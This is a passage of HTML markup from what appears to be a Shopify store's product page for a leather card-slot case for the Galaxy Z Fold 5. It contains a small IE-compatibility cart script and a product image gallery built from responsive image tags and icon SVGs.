      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--22811748466976__main" class="shopify-section section"><section
  id="MainProduct-template--22811748466976__main"
  class="page-width section-template--22811748466976__main-padding"
  data-section="template--22811748466976__main"
><style data-shopify>.section-template--22811748466976__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--22811748466976__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--22811748466976__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--22811748466976__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--22811748466976__main"
  data-section="template--22811748466976__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--22811748466976__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--22811748466976__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--22811748466976__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--22811748466976__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--22811748466976__main-34754319122720"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--22811748466976__main-34754319122720"
            data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22811748466976__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34754319122720">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22811748466976__main-34754319155488"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22811748466976__main-34754319155488"
            data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22811748466976__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34754319155488">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22811748466976__main-34754319188256"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22811748466976__main-34754319188256"
            data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22811748466976__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34754319188256">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22811748466976__main-34754319221024"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22811748466976__main-34754319221024"
            data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22811748466976__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=1346 1346w, 